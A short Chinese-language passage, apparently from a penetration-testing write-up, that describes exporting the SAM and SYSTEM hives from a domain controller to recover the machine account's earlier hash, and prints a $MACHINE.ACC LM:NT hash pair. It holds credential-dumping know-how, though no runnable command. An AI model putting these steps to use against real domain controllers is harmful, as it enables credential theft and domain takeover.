

导出 sam system 等文件到本地,获取域控机器上本地保存之前的 hash 值用于恢复:

$MACHINE.ACC:

$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:bbdf31f778d5f163ea3df27c8d8aa28e恢复域控hash